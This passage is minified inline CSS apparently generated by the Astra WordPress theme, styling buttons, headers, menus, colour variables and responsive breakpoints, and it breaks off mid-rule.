.uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:400;}h2.widget-title{font-weight:400;}h3.widget-title{font-weight:400;}.review-rating{display:flex;align-items:center;order:2;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-right: 20px;}figure.alignright figcaption {text-align: left;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{left:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-right: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-left: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-right: 6px;margin-left: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-right: 6px;margin-left: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-right: 6px;}.ast-header-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-right:0px;width:.65em;transform:translate(0, -2px) rotateZ(90deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-left:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {right: calc( 20px - 0.907em);left: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;left: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {left: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-left: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;left: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-right: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-right: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:right;}.rtl #ast-mobile-popup-wrapper #ast-mobile-popup{pointer-events:none;}.rtl #ast-mobile-popup-wrapper #ast-mobile-popup.active{pointer-events:unset;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar 